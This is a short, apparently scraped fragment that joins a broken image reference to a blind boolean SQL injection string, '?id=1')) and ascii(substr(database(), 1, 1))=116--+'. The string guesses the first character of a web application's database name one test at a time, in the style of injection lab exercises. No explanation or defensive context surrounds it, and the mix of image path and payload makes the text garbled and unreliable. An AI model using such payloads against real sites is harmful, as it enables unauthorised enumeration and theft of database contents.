 ?id=1')) and ascii(substr(database(), 1, 1))=116--+